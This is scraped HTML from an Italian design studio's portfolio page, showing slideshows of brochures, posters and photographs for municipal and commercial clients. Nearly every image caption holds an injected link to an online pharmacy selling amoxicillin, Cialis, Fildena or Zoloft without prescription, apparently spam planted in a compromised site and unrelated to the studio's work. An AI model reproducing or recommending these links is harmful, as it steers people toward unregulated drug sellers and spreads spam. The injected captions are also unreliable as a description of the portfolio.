href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/mobile_2102.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/libro_mockup1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/estateinsieme_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/peppinoimpastato_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirsa\/","",[23,19],62],["VarLife","<p>Brochure, Depliant, Poster, Calendar<\/p>\n","","VarLife","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/formazione_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_01_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Poster-SYRMA-90x120_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/vela_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/calendari_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/varlife\/","",[23,19],5075],["Comune di Sansepolcro","<p>Advertising, Poster, Brochure<\/p>\n","","Comune di Sansepolcro","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Brochure.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/comune-di-sansepolcro\/","",[23,17,19],6534],["Comune di Citerna","<p>Advertising, Brochure, Poster<\/p>\n","","Comune di Citerna","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donatello_20121.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/MusicArte.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/memoria.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/fotografia_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/libri.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/futuro_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Citerna-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/convegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donne_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/variabili_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/dandaka\/","",[23,17,19],58],["L&#8217;Antica Deruta","<p>Photograpy<\/p>\n","","L'Antica Deruta","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-LI-04_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-003_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-018_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-006_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-20-05-2010-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-041_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-033_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-020_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/ModaMobili-03-10-07-040_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/lantica-deruta\/","",[132,19],5090]];var portfolio_page_title="L&#039;Arsenale - Graphic &amp; Photography";var portfolio_page_url="http:\/\/www.larsenale.it\/";var boundary_arrows=false;var loop_through=false;var global_current_id=false;var project_url='';</script>	
	<footer id="footer" class="site-footer" role="contentinfo">
		<div class="inner clearfix">
			<div class="grid_12 last grid_responsive_only"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><hr></div>
		</aside></div><div class=" grid_6 widget_no_margin"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice">COPYRIGHT &copy; 2014 L'ARSENALE S.R.L. | C.F. e P.I. 02772060543 | ALL RIGHTS RESERVED</div></div>
		</aside></div><div class=" grid_6 widget_no_margin last"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice" style="text-align:right;">CUSTOMIZED BY <a href="http://www.microweb.pg.it" target="_blank" title="MICROWEB">MICROWEB</a></div>
<div class="footer-fa clearfix" style="display:none;">
  <a class="fa fa-twitter" href="http://devatic.com/"></a>
  <a class="fa fa-facebook-square" href="http://devatic.com/"></a>
  <a class="fa fa-skype" href="http://devatic.com/"></a>
  <a class="fa fa-vimeo-square" href="http://devatic.com/"></a>
  <a class="fa fa-envelope-o" href="mailto:example@example.com"></a>
</div></div>
		</aside></div>		</div>
	</footer>
	
	<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"http:\/\/www.larsenale.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script src="http://www.larsenale.it/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==5.1.6+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_jquery.mousewheel.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_coming-soon.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-content-slider,_content-slider.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_jquery.gmap.min.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_gmap.js,qver==4.9.1+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_widget.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_accordion.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_tabs.min.js,qver==1.11.4+wp-content,_themes,_konzept,_modules,_library-modernizr,_modernizr.custom.js,qver==2.6.2.pagespeed.jc.dridIdstOL.js"></script><script>eval(mod_pagespeed_aDWx5BmyP9);</script>
<script>eval(mod_pagespeed_wDBuM2i2Yr);</script>
<script>eval(mod_pagespeed_bi$2UrmfHS);</script>
<script>eval(mod_pagespeed_LoTTdhrEZm);</script>
<script>eval(mod_pagespeed_NrS8pkFti3);</script>
<script>eval(mod_pagespeed_C_t6Hz1Gcc);</script>
<script>eval(mod_pagespeed_Dk2M868_qS);</script>
<script>eval(mod_pagespeed_kTL1ZJM98_);</script>
<script>eval(mod_pagespeed_jvWpbI1d8x);</script>
<script>eval(mod_pagespeed_nub13NtUVO);</script>
<script>eval(mod_pagespeed_2jKv8Z9C9n);</script>
